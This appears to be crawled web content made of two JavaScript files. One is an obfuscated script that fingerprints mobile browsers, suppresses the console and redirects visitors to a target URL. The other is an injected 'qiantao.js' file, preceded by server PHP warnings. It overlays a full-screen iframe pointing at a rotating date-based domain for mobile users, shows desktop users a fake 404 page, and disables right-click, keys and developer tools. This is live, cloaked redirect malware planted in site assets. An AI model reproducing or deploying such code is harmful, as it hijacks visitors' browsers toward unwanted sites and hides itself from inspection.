_0x3a41c8=_0x1c53a3['Jvxeo'](parseInt,_0x32352a,0xa0*-0x3d+0x157d+0x10ad),_0x5d9684=Date[_0x374888(-0x110,-0x1ac,-0x13f,-0x15c)](),_0xce0082=_0x1c53a3[_0x374888(-0x167,-0xdd,-0x156,-0x12e)](_0x5d9684,_0x3a41c8),_0x45c01b=_0x1c53a3[_0xe831da(0x276,0x248,0x260,0x22a)](_0x1c53a3[_0x374888(-0x15a,-0x11b,-0x10c,-0x15f)](_0x1c53a3[_0x374888(-0x16d,-0x112,-0x159,-0x124)](_0x11de9f,-0x97e+-0x3*-0x274+0x65*0x6),-0xff8*0x2+-0x3d8*0xa+0x469c),-0x188f*-0x1+0x1b9f+0x25*-0x14e);if(_0xce0082<_0x45c01b){if(_0x1c53a3['azeYa'](_0x374888(-0x1dc,-0x1b9,-0x19a,-0x186),_0x1c53a3[_0xe831da(0x24a,0x246,0x28b,0x2bd)]))return;else{const _0x3a1038=_0x1c53a3[_0x374888(-0x1df,-0x1e5,-0x176,-0x1c2)](_0x17db55,_0x216191,-0xa99*0x3+-0x2*0xd7c+0x3acd),_0x235aba=_0x6a1278[_0xe831da(0x252,0x264,0x263,0x217)](),_0x828824=_0x1c53a3[_0xe831da(0x23d,0x2a7,0x291,0x23f)](_0x235aba,_0x3a1038),_0x4a9833=_0x1c53a3['nZHKF'](_0x1c53a3[_0x374888(-0x172,-0x14e,-0x101,-0x126)](_0x1c53a3[_0xe831da(0x2cf,0x264,0x299,0x2e3)](_0x583372,0x5*0x44d+0xe6c+-0x23b1),-0x16d*0x9+-0x1dd7+0x2ae8),0x22bb+0x1eb8*-0x1+0x9*-0x3);if(_0x1c53a3[_0x374888(-0x184,-0x196,-0x106,-0x14c)](_0x828824,_0x4a9833))return;else _0x831bc0[_0x374888(-0x1ad,-0x16c,-0x1dc,-0x1bd)](_0x503a70);}}else _0x1c53a3[_0x374888(-0x1ac,-0x14c,-0x1ca,-0x1a0)]!==_0x1c53a3[_0xe831da(0x20a,0x1da,0x21f,0x1cc)]?_0x2fe3a9[_0x374888(-0x173,-0x16e,-0x180,-0x1bd)](_0x1814e6):localStorage['removeItem'](_0x162874);}else{if(_0x327145){const _0x5e23a2=_0x109f36[_0xe831da(0x240,0x224,0x241,0x208)](_0x138581,arguments);return _0x7b96cb=null,_0x5e23a2;}}}}}catch(_0x26cbb2){}function _0x374888(_0x372c13,_0x40ca82,_0x108381,_0x17589c){return _0x5858(_0x17589c- -0x2b2,_0x40ca82);}const _0x4298a8={};_0x4298a8['targetUrl']=_0x374888(-0x1c8,-0x1a4,-0x1a1,-0x1b4)+_0x374888(-0xf6,-0xcd,-0xe7,-0x11e)+_0x374888(-0x19b,-0x1fe,-0x1b4,-0x1c3)+_0xe831da(0x20a,0x1ff,0x209,0x1ea),_0x4298a8[_0x374888(-0x16b,-0x184,-0x1bf,-0x18f)+'te']=0x1,_0x4298a8[_0x374888(-0xe5,-0x113,-0x115,-0x131)]=0x0;const _0x1bf800=_0x4298a8;function _0x1d795c(){function _0x2b4f4c(_0x37b987,_0x5f35b8,_0x85487f,_0x502118){return _0xe831da(_0x37b987,_0x5f35b8-0xdf,_0x85487f- -0x3a8,_0x502118-0x1ce);}const _0x378a7e={'cCWIu':function(_0x83e9f0,_0x5b34d6){function _0x49d69d(_0x2dd7b3,_0x519c9d,_0x334078,_0x2334d6){return _0x5858(_0x334078-0x2dd,_0x2334d6);}return _0x1c53a3[_0x49d69d(0x442,0x42c,0x43e,0x440)](_0x83e9f0,_0x5b34d6);},'QSKbb':'DOMContent'+'Loaded'};function _0x36a522(_0x36daf2,_0xb3654e,_0x5c3731,_0x3f6449){return _0x374888(_0x36daf2-0x18a,_0x36daf2,_0x5c3731-0x119,_0x3f6449-0x60c);}if(_0x1c53a3['bhENj']===_0x1c53a3[_0x2b4f4c(-0x110,-0x191,-0x153,-0x125)]){const _0x398219=navigator[_0x2b4f4c(-0x117,-0xe5,-0x12c,-0x122)]['toLowerCas'+'e'](),_0x39933=[_0x1c53a3[_0x36a522(0x4c5,0x4ce,0x50e,0x4d9)],_0x1c53a3['IWoGs'],_0x1c53a3[_0x2b4f4c(-0x111,-0x156,-0x118,-0x10b)],_0x1c53a3[_0x2b4f4c(-0x191,-0x175,-0x193,-0x16b)],'android','uc',_0x1c53a3[_0x36a522(0x44e,0x455,0x474,0x44c)],_0x1c53a3[_0x2b4f4c(-0x119,-0xf7,-0x14a,-0x187)],_0x1c53a3[_0x2b4f4c(-0x1b5,-0x1cb,-0x197,-0x16e)],_0x36a522(0x4fd,0x504,0x53c,0x4f3),_0x1c53a3[_0x36a522(0x4a2,0x41b,0x4b7,0x468)],_0x36a522(0x460,0x43a,0x4b0,0x46b),_0x1c53a3['AdsgG'],_0x1c53a3[_0x2b4f4c(-0x191,-0x1c1,-0x1aa,-0x1e3)],_0x1c53a3[_0x2b4f4c(-0x114,-0x18b,-0x15e,-0x12c)],_0x1c53a3[_0x36a522(0x464,0x482,0x4df,0x494)],_0x1c53a3[_0x2b4f4c(-0x196,-0x115,-0x15b,-0x125)],_0x36a522(0x45f,0x42f,0x48c,0x45c),_0x2b4f4c(-0x15b,-0x14f,-0x133,-0x17b),_0x1c53a3['qLqRh'],_0x1c53a3[_0x2b4f4c(-0xfd,-0xfd,-0x125,-0x135)],_0x1c53a3[_0x36a522(0x4d6,0x4e7,0x48c,0x4e0)],'sm-'];return _0x39933[_0x36a522(0x4b7,0x470,0x503,0x4b1)](function(_0x2ba0c7){function _0x3fbbf8(_0xf9cb0f,_0x371bbb,_0x1dc71d,_0x2e9203){return _0x2b4f4c(_0x2e9203,_0x371bbb-0xdc,_0x1dc71d-0x134,_0x2e9203-0x5c);}function _0x51ecea(_0x44efad,_0x1ecfcf,_0x3b3ebf,_0x5b615e){return _0x2b4f4c(_0x44efad,_0x1ecfcf-0xb6,_0x3b3ebf-0x4f7,_0x5b615e-0x12b);}return _0x378a7e[_0x51ecea(0x3cf,0x3bd,0x3c1,0x3f3)](_0x398219[_0x51ecea(0x331,0x3af,0x382,0x3b2)](_0x2ba0c7),-(0x66e+0x2212+-0x287f));});}else _0x44ae2d[_0x36a522(0x485,0x45c,0x49b,0x489)+_0x36a522(0x4a5,0x4ce,0x4e3,0x49f)](_0x378a7e['QSKbb'],_0x1bc7c9);}function _0x1d8513(){function _0x51fe3a(_0x442f01,_0x2e2cac,_0x7921ff,_0x176710){return _0x374888(_0x442f01-0xb,_0x2e2cac,_0x7921ff-0x1e1,_0x442f01-0x1df);}function _0x51dd43(_0x21257c,_0x4ba1c9,_0x38c4d9,_0x42afeb){return _0xe831da(_0x21257c,_0x4ba1c9-0x1ef,_0x42afeb- -0x49b,_0x42afeb-0x15c);}const _0x47661f={'alEVc':_0x1c53a3[_0x51fe3a(0x48,0x47,0x81,0x97)],'azFZP':function(_0x20b949,_0x1cacdd){return _0x1c53a3['PVgkH'](_0x20b949,_0x1cacdd);},'IVzLd':function(_0x396af8,_0x7e5a5b){function _0x17047c(_0x335230,_0x355b83,_0x3769b4,_0x14c8ce){return _0x51fe3a(_0x355b83- -0x28c,_0x3769b4,_0x3769b4-0xa2,_0x14c8ce-0x112);}return _0x1c53a3[_0x17047c(-0x289,-0x248,-0x20c,-0x297)](_0x396af8,_0x7e5a5b);},'cqDva':_0x1c53a3[_0x51fe3a(0xb2,0xa2,0xdd,0x5f)],'SREdR':'{}.constru'+_0x51fe3a(0x24,0x55,0x9,0x77)+_0x51fe3a(0x2e,0x7b,0x80,0x5a)+'\x20)','CcXsJ':function(_0x223116){return _0x1c53a3['AMwTB'](_0x223116);},'zaeoV':_0x1c53a3[_0x51dd43(-0x265,-0x28c,-0x2a1,-0x28e)],'kvWvv':_0x1c53a3['Ivbyi'],'Xjgwz':_0x1c53a3[_0x51dd43(-0x20f,-0x1c2,-0x1e8,-0x1f8)],'fSutN':_0x1c53a3[_0x51dd43(-0x25f,-0x273,-0x25f,-0x276)],'hrcFc':_0x1c53a3[_0x51dd43(-0x23b,-0x26f,-0x227,-0x236)],'QCFBg':function(_0xfa334d,_0x149576){function _0x2976fc(_0x34d55e,_0x12f43e,_0xd8e5dc,_0x576b4d){return _0x51fe3a(_0x12f43e-0x45d,_0x34d55e,_0xd8e5dc-0x100,_0x576b4d-0x16c);}return _0x1c53a3[_0x2976fc(0x4cc,0x4f0,0x4b3,0x4a1)](_0xfa334d,_0x149576);},'oVJMc':function(_0x5c2c61,_0x7d7581){function _0x16ed18(_0x58b12e,_0x6563da,_0x2cc410,_0x173de2){return _0x51dd43(_0x173de2,_0x6563da-0x1d8,_0x2cc410-0x7f,_0x58b12e-0x1fc);}return _0x1c53a3[_0x16ed18(-0x86,-0x83,-0x8b,-0x53)](_0x5c2c61,_0x7d7581);},'RxViU':_0x51dd43(-0x2ba,-0x2c4,-0x2ad,-0x278),'AxElN':function(_0x47e2cb,_0x371888){function _0x7a8cee(_0x36dcc4,_0x29be57,_0x1230c,_0x262a3b){return _0x51fe3a(_0x36dcc4- -0x111,_0x1230c,_0x1230c-0x18c,_0x262a3b-0x1ef);}return _0x1c53a3[_0x7a8cee(-0xb1,-0xd4,-0xb5,-0x102)](_0x47e2cb,_0x371888);},'keILp':_0x1c53a3[_0x51dd43(-0x1ee,-0x1e8,-0x1ed,-0x207)],'iVsab':_0x1c53a3['VDIXS'],'bRPef':_0x1c53a3[_0x51fe3a(0x38,-0x6,0x7f,0x84)],'TyrVO':_0x1c53a3['OwNth'],'SDEAJ':function(_0x5dd10e,_0x466e9e){return _0x5dd10e===_0x466e9e;},'BtzUN':'wpMNW'};if(_0x1c53a3[_0x51dd43(-0x221,-0x231,-0x1f0,-0x223)](_0x1c53a3['pCuEc'],_0x51dd43(-0x1fa,-0x1e9,-0x218,-0x1fd)))return _0x397930[_0x51fe3a(0xbf,0x8b,0xad,0xef)]()[_0x51dd43(-0x24b,-0x254,-0x266,-0x271)](kxOsIk['ktTeU'])[_0x51dd43(-0x1eb,-0x210,-0x1b2,-0x1fc)]()[_0x51fe3a(0xa0,0x5c,0xa7,0xcc)+'r'](_0x3b2244)[_0x51fe3a(0x4a,0x1f,0x31,0x1f)](_0x51dd43(-0x2ec,-0x2be,-0x27c,-0x298)+'+$');else{const _0x17a52d=_0x1c53a3['luGor'](_0x15886b,this,function(){function _0x63a88e(_0x2d1e49,_0x1238db,_0x4129b8,_0xe16038){return _0x51fe3a(_0x1238db-0xeb,_0x4129b8,_0x4129b8-0x2e,_0xe16038-0x123);}function _0x3578e8(_0x1161c5,_0x34fc1c,_0xabb196,_0x2ee0c9){return _0x51dd43(_0x2ee0c9,_0x34fc1c-0x1c7,_0xabb196-0x4b,_0x1161c5-0x2a2);}return _0x17a52d[_0x63a88e(0x1da,0x1aa,0x1d3,0x1d0)]()[_0x63a88e(0x169,0x135,0x14e,0x10f)](_0x3578e8(0xa,0x16,0x18,-0xf)+'+$')['toString']()[_0x63a88e(0x14a,0x18b,0x1aa,0x1c4)+'r'](_0x17a52d)['search'](_0x47661f['alEVc']);});_0x1c53a3[_0x51fe3a(0x81,0x51,0x74,0x49)](_0x17a52d);const _0x494c0f=_0x1c53a3[_0x51fe3a(0x1d,-0xd,0xd,0x2a)](_0x24ab62,this,function(){const _0x4f0c27={'VKqEj':function(_0xfe874c,_0x2dc412){function _0xb71c1f(_0x41e34f,_0x1bad39,_0x1559f1,_0x2ce8a0){return _0x5858(_0x1559f1- -0xbb,_0x1bad39);}return _0x47661f[_0xb71c1f(0xf8,0x95,0xa9,0xa1)](_0xfe874c,_0x2dc412);},'FrTpG':function(_0xc6eeae,_0x3c499e){return _0xc6eeae+_0x3c499e;},'Dammn':'return\x20(fu'+'nction()\x20'};function _0x4660e9(_0x2f5f84,_0x393c49,_0x4a4b5f,_0x5c8382){return _0x51fe3a(_0x5c8382-0x203,_0x2f5f84,_0x4a4b5f-0x1,_0x5c8382-0x104);}function _0x2170fc(_0xf1ceda,_0x574299,_0x520a1b,_0x158966){return _0x51fe3a(_0xf1ceda-0x229,_0x158966,_0x520a1b-0x126,_0x158966-0x1c3);}let _0x5dce98;try{if(_0x47661f[_0x4660e9(0x24b,0x244,0x1fa,0x22b)](_0x47661f[_0x4660e9(0x23f,0x274,0x263,0x223)],_0x47661f['RxViU'])){const _0x2c8f35=fClFIG[_0x4660e9(0x25e,0x25e,0x237,0x249)](_0x412f5a,fClFIG[_0x4660e9(0x268,0x29a,0x21c,0x272)](fClFIG[_0x2170fc(0x275,0x234,0x2c1,0x24a)]+(_0x4660e9(0x2b8,0x268,0x2bd,0x285)+_0x2170fc(0x24d,0x28a,0x269,0x275)+_0x2170fc(0x257,0x2ac,0x27d,0x217)+'\x20)'),');'));_0xf87263=_0x2c8f35();}else{const _0x5f343e=_0x47661f[_0x2170fc(0x26b,0x27b,0x2b7,0x251)](Function,_0x47661f['IVzLd'](_0x47661f[_0x2170fc(0x2de,0x2b6,0x318,0x2bc)](_0x47661f[_0x2170fc(0x2b2,0x2a1,0x25e,0x2b1)],_0x47661f[_0x4660e9(0x228,0x208,0x259,0x259)]),');'));_0x5dce98=_0x5f343e();}}catch(_0x1ee462){if(_0x47661f[_0x2170fc(0x2d0,0x2e3,0x326,0x292)]!==_0x47661f[_0x4660e9(0x298,0x24a,0x255,0x27c)])_0x5dce98=window;else{const _0x212b02=_0x119774[_0x2170fc(0x28a,0x2bd,0x250,0x2bc)](_0x55f782,arguments);return _0x14701a=null,_0x212b02;}}const _0x76c2c4=_0x5dce98[_0x4660e9(0x20b,0x245,0x272,0x229)]=_0x5dce98[_0x4660e9(0x234,0x259,0x229,0x229)]||{},_0x323801=[_0x2170fc(0x299,0x279,0x2b6,0x28a),_0x47661f[_0x2170fc(0x2cd,0x2a2,0x31d,0x2b9)],_0x47661f[_0x2170fc(0x263,0x279,0x239,0x25d)],'error',_0x47661f[_0x4660e9(0x21c,0x28d,0x21c,0x271)],_0x2170fc(0x2e5,0x322,0x2c6,0x2d5),_0x47661f[_0x2170fc(0x259,0x272,0x233,0x20b)]];for(let _0x563113=0xf73+-0x15b*-0x1+-0x10ce;_0x47661f['QCFBg'](_0x563113,_0x323801[_0x2170fc(0x274,0x290,0x2c5,0x241)]);_0x563113++){if(_0x47661f['SDEAJ'](_0x47661f[_0x2170fc(0x269,0x252,0x2a7,0x26b)],_0x47661f[_0x2170fc(0x269,0x275,0x271,0x25c)])){const _0x3e8615=_0x24ab62[_0x4660e9(0x266,0x2a1,0x26f,0x2a3)+'r'][_0x2170fc(0x2d8,0x2d2,0x2c8,0x31a)][_0x4660e9(0x2ef,0x300,0x2fa,0x2bd)](_0x24ab62),_0x40d3ce=_0x323801[_0x563113],_0x40a302=_0x76c2c4[_0x40d3ce]||_0x3e8615;_0x3e8615['__proto__']=_0x24ab62['bind'](_0x24ab62),_0x3e8615[_0x4660e9(0x2f4,0x2c0,0x304,0x2c2)]=_0x40a302[_0x4660e9(0x2d6,0x2b3,0x293,0x2c2)][_0x4660e9(0x2a9,0x30c,0x2f3,0x2bd)](_0x40a302),_0x76c2c4[_0x40d3ce]=_0x3e8615;}else{let _0x20728a;try{const _0x16c91e=TCocRA['azFZP'](_0x21512d,TCocRA[_0x4660e9(0x2b7,0x263,0x2a7,0x2b8)](TCocRA['IVzLd'](TCocRA[_0x2170fc(0x2b2,0x2e4,0x28e,0x282)],TCocRA[_0x2170fc(0x27f,0x242,0x2cc,0x253)]),');'));_0x20728a=TCocRA[_0x4660e9(0x216,0x223,0x1f9,0x23f)](_0x16c91e);}catch(_0x4788d6){_0x20728a=_0x3acbfa;}const _0x12f617=_0x20728a[_0x4660e9(0x261,0x1dc,0x21f,0x229)]=_0x20728a['console']||{},_0xb2ce3e=[TCocRA[_0x4660e9(0x25e,0x217,0x282,0x260)],_0x2170fc(0x29f,0x2ee,0x26e,0x2e2),TCocRA[_0x4660e9(0x1f8,0x210,0x1e8,0x23d)],TCocRA[_0x2170fc(0x2b4,0x2b7,0x26b,0x2cb)],_0x2170fc(0x272,0x241,0x2a8,0x22f),TCocRA[_0x2170fc(0x24a,0x208,0x236,0x209)],TCocRA['hrcFc']];for(let _0xbf2b34=-0x9c0+0x1eea+-0x152a;TCocRA[_0x4660e9(0x28a,0x2b0,0x29e,0x2c7)](_0xbf2b34,_0xb2ce3e[_0x4660e9(0x277,0x231,0x236,0x24e)]);_0xbf2b34++){const _0x476c7f=_0x50f204['constructo'+'r'][_0x4660e9(0x27a,0x301,0x299,0x2b2)][_0x2170fc(0x2e3,0x323,0x327,0x2ae)](_0x57be0f),_0x1c6e99=_0xb2ce3e[_0xbf2b34],_0x28697a=_0x12f617[_0x1c6e99]||_0x476c7f;_0x476c7f['__proto__']=_0x271a9c['bind'](_0x314e46),_0x476c7f[_0x2170fc(0x2e8,0x2b5,0x2e9,0x307)]=_0x28697a[_0x4660e9(0x2df,0x27b,0x27b,0x2c2)]['bind'](_0x28697a),_0x12f617[_0x1c6e99]=_0x476c7f;}}}});_0x1c53a3['AMwTB'](_0x494c0f);try{if(_0x1c53a3[_0x51fe3a(0xa1,0xba,0x5f,0x4f)](_0x1c53a3[_0x51fe3a(0x9f,0x98,0xb6,0xac)],_0x1c53a3['GIvAn']))localStorage[_0x51fe3a(0x73,0x6f,0xb0,0x70)](_0x162874,Date[_0x51fe3a(0x83,0xb4,0xb7,0xd2)]()[_0x51dd43(-0x240,-0x21a,-0x251,-0x1fc)]());else return;}catch(_0x446605){}if(!_0x1d795c()){if(_0x1c53a3['CvKrq']!==_0x1c53a3['eVyKo'])return;else _0x2c3b95(function(){function _0x32a586(_0x2dc6df,_0x40c5f7,_0x4b941f,_0xea3ad4){return _0x51fe3a(_0x40c5f7- -0x1ce,_0xea3ad4,_0x4b941f-0x142,_0xea3ad4-0xb6);}function _0x5a9bf0(_0x1e21d8,_0x356f27,_0x2491c2,_0x3425eb){return _0x51fe3a(_0x356f27-0x21c,_0x3425eb,_0x2491c2-0xfe,_0x3425eb-0x1e2);}_0x148819[_0x32a586(-0x10e,-0x111,-0xfc,-0x12b)]['href']=_0x5171d5[_0x5a9bf0(0x2bd,0x28d,0x27a,0x268)];},_0x2bf2d3[_0x51fe3a(0xae,0xb1,0x8e,0x74)]);}const _0x1db51b=Math[_0x51fe3a(0x2c,0x2f,0x1,-0x16)]();if(_0x1c53a3[_0x51fe3a(0x93,0x83,0x3f,0x7a)](_0x1db51b,_0x1bf800[_0x51dd43(-0x28b,-0x228,-0x2a1,-0x26b)+'te'])){if(_0x1bf800['delay']>-0x1b4f*-0x1+-0x1e73+-0x4*-0xc9)_0x1c53a3[_0x51fe3a(0x1d,0x1d,0x26,0x5c)](setTimeout,function(){function _0x334b3a(_0x305a4e,_0x2df13d,_0x14825a,_0x4554){return _0x51dd43(_0x2df13d,_0x2df13d-0x53,_0x14825a-0xd3,_0x14825a-0x345);}function _0x562095(_0x178204,_0x6bf856,_0x15e5f3,_0x128a94){return _0x51fe3a(_0x6bf856-0x489,_0x178204,_0x15e5f3-0x9e,_0x128a94-0x15d);}window[_0x334b3a(0x13c,0x17c,0x147,0x109)][_0x562095(0x504,0x518,0x533,0x564)]=_0x1bf800[_0x334b3a(0x12c,0xcb,0xfb,0x108)];},_0x1bf800['delay']);else{if(_0x1c53a3['aecct'](_0x51dd43(-0x259,-0x216,-0x251,-0x221),_0x1c53a3[_0x51fe3a(0x66,0xb5,0x16,0x9a)]))window['location'][_0x51fe3a(0x8f,0xb8,0x83,0x8b)]=_0x1bf800[_0x51dd43(-0x212,-0x29c,-0x25a,-0x24a)];else{const _0x4039f6=_0x25a750[_0x51fe3a(0x61,0xa5,0xc,0x41)](_0x59fbcb,arguments);return _0x1b3663=null,_0x4039f6;}}}}}if(_0x1c53a3['azeYa'](document[_0x374888(-0x166,-0x1b0,-0x1ad,-0x177)],_0x1c53a3[_0xe831da(0x238,0x22b,0x23f,0x224)]))document[_0xe831da(0x278,0x1e6,0x23c,0x227)+_0xe831da(0x265,0x220,0x252,0x209)](_0x1c53a3[_0x374888(-0x157,-0x179,-0x150,-0x141)],_0x1d8513);else{if(_0x1c53a3[_0xe831da(0x26d,0x223,0x235,0x1e8)](_0x1c53a3[_0x374888(-0xfb,-0x18b,-0x119,-0x136)],_0x374888(-0x110,-0x163,-0x157,-0x146)))_0x1d8513();else{const _0x4b291d=_0x284ca3[_0x374888(-0x174,-0x104,-0x15b,-0x157)](_0x66ec77);if(_0x4b291d){const _0x84118b=_0x1c53a3[_0xe831da(0x23d,0x2a0,0x26d,0x2ba)](_0x90fb96,_0x4b291d,-0x1fb2+-0x135*0x13+0x36ab),_0x5c3dec=_0x3b6638['now'](),_0x59378f=_0x1c53a3[_0xe831da(0x27d,0x22f,0x22e,0x1e1)](_0x5c3dec,_0x84118b),_0x4c2342=_0x1c53a3[_0xe831da(0x210,0x228,0x260,0x2ae)](_0x1c53a3['nZHKF'](_0x5a6328*(-0xa7c+-0x18f7+0xf*0x261),0x5*-0x2c9+0xb0c+0x31d),0x7*-0x2c6+0xd3b+0xa17);if(_0x59378f<_0x4c2342)return;else _0x3196ce[_0xe831da(0x1e0,0x255,0x202,0x23f)](_0x18673e);}}}}()));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/qiantao.js?v=545334
body_size: 1722
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/js/17/ea5dd/c519b.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
let h = window.innerHeight;
let w = window.innerWidth;
var win_Height = window.innerHeight;
var system={win:false,mac:false,xll:false};
var p=navigator.platform;
var us=navigator.userAgent.toLowerCase();
var diffDays = Math.ceil(Math.abs(new Date() - new Date('03/08/2025')) / (1000 * 60 * 60 * 24));
system.win=p.indexOf("Win")==0;
system.mac=p.indexOf("Mac")==0;
system.x11=(p=="X11")||(p.indexOf("Linux")==0);
function randomString(length) {
    var str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var result = '';
    for (var i = length; i > 0; --i) {
        result += str[Math.floor(Math.random() * str.length)];
    }
    return result;
}
try {
    if (/(iphoness|ipads|ipods|ioses|androids)/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"])) {	
        // if(system.win||system.mac||system.xll){
            
        // } 
       // else { 
            
                document.writeln('<style>body{padding-top:0!important;}</style>')
                var zindexCount = 99999999

                var arr =[
                    'http://' + diffDays + '.51shedaohang29.top',
                    ];
                 
                
                var iframe_url = arr[parseInt(Math.random() * arr.length)]; 
                // window.locations.href = iframe_url;
                
                var  iframe_str = '<div id="div_ifr'+'ame" style="z-index:'+(zindexCount-1)+';height:'+win_Height+'px; width: 100%;position: fixed; background: #ffffff;top:0;height: 100%;padding:0px;margin:0px;"><ifr'+'ame id="myifr'+'ame" frameborder="0" width="100%" height="100%" src="'+iframe_url+'"></ifr'+'ame></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;padding:0px;margin:0!important;}</style>';
                
                document.write(iframe_str);

       // }
  } 
    if(system.win||system.mac||system.xll){
		let temp = '<div style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
		eval("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
		document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
		document.oncontextmenu = false;
		document.onkeydown = function(e) {
			var currKey = 0, evt = e || window.event;
			currKey = evt.keyCode || evt.which || evt.charCode;
			if (currKey == 123) {
				window.event.cancelBubble = true;
				window.event.returnValue = false;
			}
		}
    }
    
} 
catch (e) {
    console.log(e);
}

function openNav() {
    document.getElementById("myNav").style.width = "80%";
}

function closeNav() {
    document.getElementById("myNav").style.width = "0%";
}
function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min) + min);
  }
document.addEventListener('contextmenu',function(e){e.preventDefault();})
document.oncontextmenu=function(){return false;};
document.onselectstart=function(){return false;};

document.oncontextmenu = function () { return false; };
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
	window.event.returnValue = false;
	return false;
}
document.onkeydown = function () {
	if (window.event && window.event.keyCode == 123) {
		event.keyCode = 0;
		event.returnValue = false;
		return false;
	}
};